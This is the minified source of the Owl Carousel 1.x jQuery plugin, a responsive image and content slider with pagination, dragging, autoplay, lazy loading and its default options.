"function"!=typeof Object.create&&(Object.create=function(t){function e(){}return e.prototype=t,new e}),function(t,e,o){var i={init:function(e,o){var i=this;i.$elem=t(o),i.options=t.extend({},t.fn.owlCarousel.options,i.$elem.data(),e),i.userOptions=e,i.loadContent()},loadContent:function(){function e(t){var e,o="";if("function"==typeof i.options.jsonSuccess)i.options.jsonSuccess.apply(this,[t]);else{for(e in t.owl)t.owl.hasOwnProperty(e)&&(o+=t.owl[e].item);i.$elem.html(o)}i.logIn()}var o,i=this;"function"==typeof i.options.beforeInit&&i.options.beforeInit.apply(this,[i.$elem]),"string"==typeof i.options.jsonPath?(o=i.options.jsonPath,t.getJSON(o,e)):i.logIn()},logIn:function(){var t=this;t.$elem.data({"owl-originalStyles":t.$elem.attr("style"),"owl-originalClasses":t.$elem.attr("class")}),t.$elem.css({opacity:0}),t.orignalItems=t.options.items,t.checkBrowser(),t.wrapperWidth=0,t.checkVisible=null,t.setVars()},setVars:function(){var t=this;return 0===t.$elem.children().length?!1:(t.baseClass(),t.eventTypes(),t.$userItems=t.$elem.children(),t.itemsAmount=t.$userItems.length,t.wrapItems(),t.$owlItems=t.$elem.find(".owl-item"),t.$owlWrapper=t.$elem.find(".owl-wrapper"),t.playDirection="next",t.prevItem=0,t.prevArr=[0],t.currentItem=0,t.customEvents(),void t.onStartup())},onStartup:function(){var t=this;t.updateItems(),t.calculateAll(),t.buildControls(),t.updateControls(),t.response(),t.moveEvents(),t.stopOnHover(),t.owlStatus(),t.options.transitionStyle!==!1&&t.transitionTypes(t.options.transitionStyle),t.options.autoPlay===!0&&(t.options.autoPlay=5e3),t.play(),t.$elem.find(".owl-wrapper").css("display","block"),t.$elem.is(":visible")?t.$elem.css("opacity",1):t.watchVisibility(),t.onstartup=!1,t.eachMoveUpdate(),"function"==typeof t.options.afterInit&&t.options.afterInit.apply(this,[t.$elem])},eachMoveUpdate:function(){var t=this;t.options.lazyLoad===!0&&t.lazyLoad(),t.options.autoHeight===!0&&t.autoHeight(),t.onVisibleItems(),"function"==typeof t.options.afterAction&&t.options.afterAction.apply(this,[t.$elem])},updateVars:function(){var t=this;"function"==typeof t.options.beforeUpdate&&t.options.beforeUpdate.apply(this,[t.$elem]),t.watchVisibility(),t.updateItems(),t.calculateAll(),t.updatePosition(),t.updateControls(),t.eachMoveUpdate(),"function"==typeof t.options.afterUpdate&&t.options.afterUpdate.apply(this,[t.$elem])},reload:function(){var t=this;e.setTimeout(function(){t.updateVars()},0)},watchVisibility:function(){var t=this;return t.$elem.is(":visible")!==!1?!1:(t.$elem.css({opacity:0}),e.clearInterval(t.autoPlayInterval),e.clearInterval(t.checkVisible),void(t.checkVisible=e.setInterval(function(){t.$elem.is(":visible")&&(t.reload(),t.$elem.animate({opacity:1},200),e.clearInterval(t.checkVisible))},500)))},wrapItems:function(){var t=this;t.$userItems.wrapAll('<div class="owl-wrapper">').wrap('<div class="owl-item"></div>'),t.$elem.find(".owl-wrapper").wrap('<div class="owl-wrapper-outer">'),t.wrapperOuter=t.$elem.find(".owl-wrapper-outer"),t.$elem.css("display","block")},baseClass:function(){var t=this,e=t.$elem.hasClass(t.options.baseClass),o=t.$elem.hasClass(t.options.theme);e||t.$elem.addClass(t.options.baseClass),o||t.$elem.addClass(t.options.theme)},updateItems:function(){var e,o,i=this;if(i.options.responsive===!1)return!1;if(i.options.singleItem===!0)return i.options.items=i.orignalItems=1,i.options.itemsCustom=!1,i.options.itemsDesktop=!1,i.options.itemsDesktopSmall=!1,i.options.itemsTablet=!1,i.options.itemsTabletSmall=!1,i.options.itemsMobile=!1,!1;if(e=t(i.options.responsiveBaseWidth).width(),e>(i.options.itemsDesktop[0]||i.orignalItems)&&(i.options.items=i.orignalItems),i.options.itemsCustom!==!1)for(i.options.itemsCustom.sort(function(t,e){return t[0]-e[0]}),o=0;o<i.options.itemsCustom.length;o+=1)i.options.itemsCustom[o][0]<=e&&(i.options.items=i.options.itemsCustom[o][1]);else e<=i.options.itemsDesktop[0]&&i.options.itemsDesktop!==!1&&(i.options.items=i.options.itemsDesktop[1]),e<=i.options.itemsDesktopSmall[0]&&i.options.itemsDesktopSmall!==!1&&(i.options.items=i.options.itemsDesktopSmall[1]),e<=i.options.itemsTablet[0]&&i.options.itemsTablet!==!1&&(i.options.items=i.options.itemsTablet[1]),e<=i.options.itemsTabletSmall[0]&&i.options.itemsTabletSmall!==!1&&(i.options.items=i.options.itemsTabletSmall[1]),e<=i.options.itemsMobile[0]&&i.options.itemsMobile!==!1&&(i.options.items=i.options.itemsMobile[1]);i.options.items>i.itemsAmount&&i.options.itemsScaleUp===!0&&(i.options.items=i.itemsAmount)},response:function(){var o,i,n=this;return n.options.responsive!==!0?!1:(i=t(e).width(),n.resizer=function(){t(e).width()!==i&&(n.options.autoPlay!==!1&&e.clearInterval(n.autoPlayInterval),e.clearTimeout(o),o=e.setTimeout(function(){i=t(e).width(),n.updateVars()},n.options.responsiveRefreshRate))},void t(e).resize(n.resizer))},updatePosition:function(){var t=this;t.jumpTo(t.currentItem),t.options.autoPlay!==!1&&t.checkAp()},appendItemsSizes:function(){var e=this,o=0,i=e.itemsAmount-e.options.items;e.$owlItems.each(function(n){var s=t(this);s.css({width:e.itemWidth}).data("owl-item",Number(n)),(n%e.options.items===0||n===i)&&(n>i||(o+=1)),s.data("owl-roundPages",o)})},appendWrapperSizes:function(){var t=this,e=t.$owlItems.length*t.itemWidth;t.$owlWrapper.css({width:2*e,left:0}),t.appendItemsSizes()},calculateAll:function(){var t=this;t.calculateWidth(),t.appendWrapperSizes(),t.loops(),t.max()},calculateWidth:function(){var t=this;t.itemWidth=Math.round(t.$elem.width()/t.options.items)},max:function(){var t=this,e=-1*(t.itemsAmount*t.itemWidth-t.options.items*t.itemWidth);return t.options.items>t.itemsAmount?(t.maximumItem=0,e=0,t.maximumPixels=0):(t.maximumItem=t.itemsAmount-t.options.items,t.maximumPixels=e),e},min:function(){return 0},loops:function(){var e,o,i,n=this,s=0,a=0;for(n.positionsInArray=[0],n.pagesInArray=[],e=0;e<n.itemsAmount;e+=1)a+=n.itemWidth,n.positionsInArray.push(-a),n.options.scrollPerPage===!0&&(o=t(n.$owlItems[e]),i=o.data("owl-roundPages"),i!==s&&(n.pagesInArray[s]=n.positionsInArray[e],s=i))},buildControls:function(){var e=this;(e.options.navigation===!0||e.options.pagination===!0)&&(e.owlControls=t('<div class="owl-controls"/>').toggleClass("clickable",!e.browser.isTouch).appendTo(e.$elem)),e.options.pagination===!0&&e.buildPagination(),e.options.navigation===!0&&e.buildButtons()},buildButtons:function(){var e=this,o=t('<div class="owl-buttons"/>');e.owlControls.append(o),e.buttonPrev=t("<div/>",{"class":"owl-prev",html:e.options.navigationText[0]||""}),e.buttonNext=t("<div/>",{"class":"owl-next",html:e.options.navigationText[1]||""}),o.append(e.buttonPrev).append(e.buttonNext),o.on("touchstart.owlControls mousedown.owlControls",'div[class^="owl"]',function(t){t.preventDefault()}),o.on("touchend.owlControls mouseup.owlControls",'div[class^="owl"]',function(o){o.preventDefault(),t(this).hasClass("owl-next")?e.next():e.prev()})},buildPagination:function(){var e=this;e.paginationWrapper=t('<div class="owl-pagination"/>'),e.owlControls.append(e.paginationWrapper),e.paginationWrapper.on("touchend.owlControls mouseup.owlControls",".owl-page",function(o){o.preventDefault(),Number(t(this).data("owl-page"))!==e.currentItem&&e.goTo(Number(t(this).data("owl-page")),!0)})},updatePagination:function(){var e,o,i,n,s,a,r=this;if(r.options.pagination===!1)return!1;for(r.paginationWrapper.html(""),e=0,o=r.itemsAmount-r.itemsAmount%r.options.items,n=0;n<r.itemsAmount;n+=1)n%r.options.items===0&&(e+=1,o===n&&(i=r.itemsAmount-r.options.items),s=t("<div/>",{"class":"owl-page"}),a=t("<span></span>",{text:r.options.paginationNumbers===!0?e:"","class":r.options.paginationNumbers===!0?"owl-numbers":""}),s.append(a),s.data("owl-page",o===n?i:n),s.data("owl-roundPages",e),r.paginationWrapper.append(s));r.checkPagination()},checkPagination:function(){var e=this;return e.options.pagination===!1?!1:void e.paginationWrapper.find(".owl-page").each(function(){t(this).data("owl-roundPages")===t(e.$owlItems[e.currentItem]).data("owl-roundPages")&&(e.paginationWrapper.find(".owl-page").removeClass("active"),t(this).addClass("active"))})},checkNavigation:function(){var t=this;return t.options.navigation===!1?!1:void(t.options.rewindNav===!1&&(0===t.currentItem&&0===t.maximumItem?(t.buttonPrev.addClass("disabled"),t.buttonNext.addClass("disabled")):0===t.currentItem&&0!==t.maximumItem?(t.buttonPrev.addClass("disabled"),t.buttonNext.removeClass("disabled")):t.currentItem===t.maximumItem?(t.buttonPrev.removeClass("disabled"),t.buttonNext.addClass("disabled")):0!==t.currentItem&&t.currentItem!==t.maximumItem&&(t.buttonPrev.removeClass("disabled"),t.buttonNext.removeClass("disabled"))))},updateControls:function(){var t=this;t.updatePagination(),t.checkNavigation(),t.owlControls&&(t.options.items>=t.itemsAmount?t.owlControls.hide():t.owlControls.show())},destroyControls:function(){var t=this;t.owlControls&&t.owlControls.remove()},next:function(t){var e=this;if(e.isTransition)return!1;if(e.currentItem+=e.options.scrollPerPage===!0?e.options.items:1,e.currentItem>e.maximumItem+(e.options.scrollPerPage===!0?e.options.items-1:0)){if(e.options.rewindNav!==!0)return e.currentItem=e.maximumItem,!1;e.currentItem=0,t="rewind"}e.goTo(e.currentItem,t)},prev:function(t){var e=this;if(e.isTransition)return!1;if(e.options.scrollPerPage===!0&&e.currentItem>0&&e.currentItem<e.options.items?e.currentItem=0:e.currentItem-=e.options.scrollPerPage===!0?e.options.items:1,e.currentItem<0){if(e.options.rewindNav!==!0)return e.currentItem=0,!1;e.currentItem=e.maximumItem,t="rewind"}e.goTo(e.currentItem,t)},goTo:function(t,o,i){var n,s=this;return s.isTransition?!1:("function"==typeof s.options.beforeMove&&s.options.beforeMove.apply(this,[s.$elem]),t>=s.maximumItem?t=s.maximumItem:0>=t&&(t=0),s.currentItem=s.owl.currentItem=t,s.options.transitionStyle!==!1&&"drag"!==i&&1===s.options.items&&s.browser.support3d===!0?(s.swapSpeed(0),s.browser.support3d===!0?s.transition3d(s.positionsInArray[t]):s.css2slide(s.positionsInArray[t],1),s.afterGo(),s.singleItemTransition(),!1):(n=s.positionsInArray[t],s.browser.support3d===!0?(s.isCss3Finish=!1,o===!0?(s.swapSpeed("paginationSpeed"),e.setTimeout(function(){s.isCss3Finish=!0},s.options.paginationSpeed)):"rewind"===o?(s.swapSpeed(s.options.rewindSpeed),e.setTimeout(function(){s.isCss3Finish=!0},s.options.rewindSpeed)):(s.swapSpeed("slideSpeed"),e.setTimeout(function(){s.isCss3Finish=!0},s.options.slideSpeed)),s.transition3d(n)):o===!0?s.css2slide(n,s.options.paginationSpeed):"rewind"===o?s.css2slide(n,s.options.rewindSpeed):s.css2slide(n,s.options.slideSpeed),void s.afterGo()))},jumpTo:function(t){var e=this;"function"==typeof e.options.beforeMove&&e.options.beforeMove.apply(this,[e.$elem]),t>=e.maximumItem||-1===t?t=e.maximumItem:0>=t&&(t=0),e.swapSpeed(0),e.browser.support3d===!0?e.transition3d(e.positionsInArray[t]):e.css2slide(e.positionsInArray[t],1),e.currentItem=e.owl.currentItem=t,e.afterGo()},afterGo:function(){var t=this;t.prevArr.push(t.currentItem),t.prevItem=t.owl.prevItem=t.prevArr[t.prevArr.length-2],t.prevArr.shift(0),t.prevItem!==t.currentItem&&(t.checkPagination(),t.checkNavigation(),t.eachMoveUpdate(),t.options.autoPlay!==!1&&t.checkAp()),"function"==typeof t.options.afterMove&&t.prevItem!==t.currentItem&&t.options.afterMove.apply(this,[t.$elem])},stop:function(){var t=this;t.apStatus="stop",e.clearInterval(t.autoPlayInterval)},checkAp:function(){var t=this;"stop"!==t.apStatus&&t.play()},play:function(){var t=this;return t.apStatus="play",t.options.autoPlay===!1?!1:(e.clearInterval(t.autoPlayInterval),void(t.autoPlayInterval=e.setInterval(function(){t.next(!0)},t.options.autoPlay)))},swapSpeed:function(t){var e=this;"slideSpeed"===t?e.$owlWrapper.css(e.addCssSpeed(e.options.slideSpeed)):"paginationSpeed"===t?e.$owlWrapper.css(e.addCssSpeed(e.options.paginationSpeed)):"string"!=typeof t&&e.$owlWrapper.css(e.addCssSpeed(t))},addCssSpeed:function(t){return{"-webkit-transition":"all "+t+"ms ease","-moz-transition":"all "+t+"ms ease","-o-transition":"all "+t+"ms ease",transition:"all "+t+"ms ease"}},removeTransition:function(){return{"-webkit-transition":"","-moz-transition":"","-o-transition":"",transition:""}},doTranslate:function(t){return{"-webkit-transform":"translate3d("+t+"px, 0px, 0px)","-moz-transform":"translate3d("+t+"px, 0px, 0px)","-o-transform":"translate3d("+t+"px, 0px, 0px)","-ms-transform":"translate3d("+t+"px, 0px, 0px)",transform:"translate3d("+t+"px, 0px,0px)"}},transition3d:function(t){var e=this;e.$owlWrapper.css(e.doTranslate(t))},css2move:function(t){var e=this;e.$owlWrapper.css({left:t})},css2slide:function(t,e){var o=this;o.isCssFinish=!1,o.$owlWrapper.stop(!0,!0).animate({left:t},{duration:e||o.options.slideSpeed,complete:function(){o.isCssFinish=!0}})},checkBrowser:function(){var t,i,n,s,a=this,r="translate3d(0px, 0px, 0px)",l=o.createElement("div");l.style.cssText="  -moz-transform:"+r+"; -ms-transform:"+r+"; -o-transform:"+r+"; -webkit-transform:"+r+"; transform:"+r,t=/translate3d\(0px, 0px, 0px\)/g,i=l.style.cssText.match(t),n=null!==i&&i.length>=1,s="ontouchstart"in e||e.navigator.msMaxTouchPoints,a.browser={support3d:n,isTouch:s}},moveEvents:function(){var t=this;(t.options.mouseDrag!==!1||t.options.touchDrag!==!1)&&(t.gestures(),t.disabledEvents())},eventTypes:function(){var t=this,e=["s","e","x"];t.ev_types={},t.options.mouseDrag===!0&&t.options.touchDrag===!0?e=["touchstart.owl mousedown.owl","touchmove.owl mousemove.owl","touchend.owl touchcancel.owl mouseup.owl"]:t.options.mouseDrag===!1&&t.options.touchDrag===!0?e=["touchstart.owl","touchmove.owl","touchend.owl touchcancel.owl"]:t.options.mouseDrag===!0&&t.options.touchDrag===!1&&(e=["mousedown.owl","mousemove.owl","mouseup.owl"]),t.ev_types.start=e[0],t.ev_types.move=e[1],t.ev_types.end=e[2]},disabledEvents:function(){var e=this;e.$elem.on("dragstart.owl",function(t){t.preventDefault()}),e.$elem.on("mousedown.disableTextSelect",function(e){return t(e.target).is("input, textarea, select, option")})},gestures:function(){function i(t){if(void 0!==t.touches)return{x:t.touches[0].pageX,y:t.touches[0].pageY};if(void 0===t.touches){if(void 0!==t.pageX)return{x:t.pageX,y:t.pageY};if(void 0===t.pageX)return{x:t.clientX,y:t.clientY}}}function n(e){"on"===e?(t(o).on(l.ev_types.move,a),t(o).on(l.ev_types.end,r)):"off"===e&&(t(o).off(l.ev_types.move),t(o).off(l.ev_types.end))}function s(o){var s,a=o.originalEvent||o||e.event;if(3===a.which)return!1;if(!(l.itemsAmount<=l.options.items)){if(l.isCssFinish===!1&&!l.options.dragBeforeAnimFinish)return!1;if(l.isCss3Finish===!1&&!l.options.dragBeforeAnimFinish)return!1;l.options.autoPlay!==!1&&e.clearInterval(l.autoPlayInterval),l.browser.isTouch===!0||l.$owlWrapper.hasClass("grabbing")||l.$owlWrapper.addClass("grabbing"),l.newPosX=0,l.newRelativeX=0,t(this).css(l.removeTransition()),s=t(this).position(),p.relativePos=s.left,p.offsetX=i(a).x-s.left,p.offsetY=i(a).y-s.top,n("on"),p.sliding=!1,p.targetElement=a.target||a.srcElement}}function a(n){var s,a,r=n.originalEvent||n||e.event;l.newPosX=i(r).x-p.offsetX,l.newPosY=i(r).y-p.offsetY,l.newRelativeX=l.newPosX-p.relativePos,"function"==typeof l.options.startDragging&&p.dragging!==!0&&0!==l.newRelativeX&&(p.dragging=!0,l.options.startDragging.apply(l,[l.$elem])),(l.newRelativeX>8||l.newRelativeX<-8)&&l.browser.isTouch===!0&&(void 0!==r.preventDefault?r.preventDefault():r.returnValue=!1,p.sliding=!0),(l.newPosY>10||l.newPosY<-10)&&p.sliding===!1&&t(o).off("touchmove.owl"),s=function(){return l.newRelativeX/5},a=function(){return l.maximumPixels+l.newRelativeX/5},l.newPosX=Math.max(Math.min(l.newPosX,s()),a()),l.browser.support3d===!0?l.transition3d(l.newPosX):l.css2move(l.newPosX)}function r(o){var i,s,a,r=o.originalEvent||o||e.event;r.target=r.target||r.srcElement,p.dragging=!1,l.browser.isTouch!==!0&&l.$owlWrapper.removeClass("grabbing"),l.dragDirection=l.owl.dragDirection=l.newRelativeX<0?"left":"right",0!==l.newRelativeX&&(i=l.getNewPosition(),l.goTo(i,!1,"drag"),p.targetElement===r.target&&l.browser.isTouch!==!0&&(t(r.target).on("click.disable",function(e){e.stopImmediatePropagation(),e.stopPropagation(),e.preventDefault(),t(e.target).off("click.disable")}),s=t._data(r.target,"events").click,a=s.pop(),s.splice(0,0,a))),n("off")}var l=this,p={offsetX:0,offsetY:0,baseElWidth:0,relativePos:0,position:null,minSwipe:null,maxSwipe:null,sliding:null,dargging:null,targetElement:null};l.isCssFinish=!0,l.$elem.on(l.ev_types.start,".owl-wrapper",s)},getNewPosition:function(){var t=this,e=t.closestItem();return e>t.maximumItem?(t.currentItem=t.maximumItem,e=t.maximumItem):t.newPosX>=0&&(e=0,t.currentItem=0),e},closestItem:function(){var e=this,o=e.options.scrollPerPage===!0?e.pagesInArray:e.positionsInArray,i=e.newPosX,n=null;return t.each(o,function(s,a){i-e.itemWidth/20>o[s+1]&&i-e.itemWidth/20<a&&"left"===e.moveDirection()?(n=a,e.currentItem=e.options.scrollPerPage===!0?t.inArray(n,e.positionsInArray):s):i+e.itemWidth/20<a&&i+e.itemWidth/20>(o[s+1]||o[s]-e.itemWidth)&&"right"===e.moveDirection()&&(e.options.scrollPerPage===!0?(n=o[s+1]||o[o.length-1],e.currentItem=t.inArray(n,e.positionsInArray)):(n=o[s+1],e.currentItem=s+1))}),e.currentItem},moveDirection:function(){var t,e=this;return e.newRelativeX<0?(t="right",e.playDirection="next"):(t="left",e.playDirection="prev"),t},customEvents:function(){var t=this;t.$elem.on("owl.next",function(){t.next()}),t.$elem.on("owl.prev",function(){t.prev()}),t.$elem.on("owl.play",function(e,o){t.options.autoPlay=o,t.play(),t.hoverStatus="play"}),t.$elem.on("owl.stop",function(){t.stop(),t.hoverStatus="stop"}),t.$elem.on("owl.goTo",function(e,o){t.goTo(o)}),t.$elem.on("owl.jumpTo",function(e,o){t.jumpTo(o)})},stopOnHover:function(){var t=this;t.options.stopOnHover===!0&&t.browser.isTouch!==!0&&t.options.autoPlay!==!1&&(t.$elem.on("mouseover",function(){t.stop()}),t.$elem.on("mouseout",function(){"stop"!==t.hoverStatus&&t.play()}))},lazyLoad:function(){var e,o,i,n,s,a=this;if(a.options.lazyLoad===!1)return!1;for(e=0;e<a.itemsAmount;e+=1)o=t(a.$owlItems[e]),"loaded"!==o.data("owl-loaded")&&(i=o.data("owl-item"),n=o.find(".lazyOwl"),"string"==typeof n.data("src")?(void 0===o.data("owl-loaded")&&(n.hide(),o.addClass("loading").data("owl-loaded","checked")),s=a.options.lazyFollow===!0?i>=a.currentItem:!0,s&&i<a.currentItem+a.options.items&&n.length&&n.each(function(){a.lazyPreload(o,t(this))})):o.data("owl-loaded","loaded"))},lazyPreload:function(t,o){function i(){t.data("owl-loaded","loaded").removeClass("loading"),o.removeAttr("data-src"),"fade"===a.options.lazyEffect?o.fadeIn(400):o.show(),"function"==typeof a.options.afterLazyLoad&&a.options.afterLazyLoad.apply(this,[a.$elem])}function n(){r+=1,a.completeImg(o.get(0))||s===!0?i():100>=r?e.setTimeout(n,100):i()}var s,a=this,r=0;"DIV"===o.prop("tagName")?(o.css("background-image","url("+o.data("src")+")"),s=!0):o[0].src=o.data("src"),n()},autoHeight:function(){function o(){var o=t(s.$owlItems[s.currentItem]).height();s.wrapperOuter.css("height",o+"px"),s.wrapperOuter.hasClass("autoHeight")||e.setTimeout(function(){s.wrapperOuter.addClass("autoHeight")},0)}function i(){n+=1,s.completeImg(a.get(0))?o():100>=n?e.setTimeout(i,100):s.wrapperOuter.css("height","")}var n,s=this,a=t(s.$owlItems[s.currentItem]).find("img");void 0!==a.get(0)?(n=0,i()):o()},completeImg:function(t){var e;return t.complete?(e=typeof t.naturalWidth,"undefined"!==e&&0===t.naturalWidth?!1:!0):!1},onVisibleItems:function(){var e,o=this;for(o.options.addClassActive===!0&&o.$owlItems.removeClass("active"),o.visibleItems=[],e=o.currentItem;e<o.currentItem+o.options.items;e+=1)o.visibleItems.push(e),o.options.addClassActive===!0&&t(o.$owlItems[e]).addClass("active");o.owl.visibleItems=o.visibleItems},transitionTypes:function(t){var e=this;e.outClass="owl-"+t+"-out",e.inClass="owl-"+t+"-in"},singleItemTransition:function(){function t(t){return{position:"relative",left:t+"px"}}var e=this,o=e.outClass,i=e.inClass,n=e.$owlItems.eq(e.currentItem),s=e.$owlItems.eq(e.prevItem),a=Math.abs(e.positionsInArray[e.currentItem])+e.positionsInArray[e.prevItem],r=Math.abs(e.positionsInArray[e.currentItem])+e.itemWidth/2,l="webkitAnimationEnd oAnimationEnd MSAnimationEnd animationend";e.isTransition=!0,e.$owlWrapper.addClass("owl-origin").css({"-webkit-transform-origin":r+"px","-moz-perspective-origin":r+"px","perspective-origin":r+"px"}),s.css(t(a,10)).addClass(o).on(l,function(){e.endPrev=!0,s.off(l),e.clearTransStyle(s,o)}),n.addClass(i).on(l,function(){e.endCurrent=!0,n.off(l),e.clearTransStyle(n,i)})},clearTransStyle:function(t,e){var o=this;t.css({position:"",left:""}).removeClass(e),o.endPrev&&o.endCurrent&&(o.$owlWrapper.removeClass("owl-origin"),o.endPrev=!1,o.endCurrent=!1,o.isTransition=!1)},owlStatus:function(){var t=this;t.owl={userOptions:t.userOptions,baseElement:t.$elem,userItems:t.$userItems,owlItems:t.$owlItems,currentItem:t.currentItem,prevItem:t.prevItem,visibleItems:t.visibleItems,isTouch:t.browser.isTouch,browser:t.browser,dragDirection:t.dragDirection}},clearEvents:function(){var i=this;i.$elem.off(".owl owl mousedown.disableTextSelect"),t(o).off(".owl owl"),t(e).off("resize",i.resizer)},unWrap:function(){var t=this;0!==t.$elem.children().length&&(t.$owlWrapper.unwrap(),t.$userItems.unwrap().unwrap(),t.owlControls&&t.owlControls.remove()),t.clearEvents(),t.$elem.attr({style:t.$elem.data("owl-originalStyles")||"","class":t.$elem.data("owl-originalClasses")})},destroy:function(){var t=this;t.stop(),e.clearInterval(t.checkVisible),t.unWrap(),t.$elem.removeData()},reinit:function(e){var o=this,i=t.extend({},o.userOptions,e);o.unWrap(),o.init(i,o.$elem)},addItem:function(t,e){var o,i=this;return t?0===i.$elem.children().length?(i.$elem.append(t),i.setVars(),!1):(i.unWrap(),o=void 0===e||-1===e?-1:e,o>=i.$userItems.length||-1===o?i.$userItems.eq(-1).after(t):i.$userItems.eq(o).before(t),void i.setVars()):!1},removeItem:function(t){var e,o=this;return 0===o.$elem.children().length?!1:(e=void 0===t||-1===t?-1:t,o.unWrap(),o.$userItems.eq(e).remove(),void o.setVars())}};t.fn.owlCarousel=function(e){return this.each(function(){if(t(this).data("owl-init")===!0)return!1;t(this).data("owl-init",!0);var o=Object.create(i);o.init(e,this),t.data(this,"owlCarousel",o)})},t.fn.owlCarousel.options={items:5,itemsCustom:!1,itemsDesktop:[1199,4],itemsDesktopSmall:[979,3],itemsTablet:[768,2],itemsTabletSmall:!1,itemsMobile:[479,1],singleItem:!1,itemsScaleUp:!1,slideSpeed:200,paginationSpeed:800,rewindSpeed:1e3,autoPlay:!1,stopOnHover:!1,navigation:!1,navigationText:["prev","next"],rewindNav:!0,scrollPerPage:!1,pagination:!0,paginationNumbers:!1,responsive:!0,responsiveRefreshRate:200,responsiveBaseWidth:e,baseClass:"owl-carousel",theme:"owl-theme",lazyLoad:!1,lazyFollow:!0,lazyEffect:"fade",autoHeight:!1,jsonPath:!1,jsonSuccess:!1,dragBeforeAnimFinish:!0,mouseDrag:!0,touchDrag:!0,addClassActive:!1,transitionStyle:!1,beforeUpdate:!1,afterUpdate:!1,beforeInit:!1,afterInit:!1,beforeMove:!1,afterMove:!1,afterAction:!1,startDragging:!1,afterLazyLoad:!1}}(jQuery,window,document);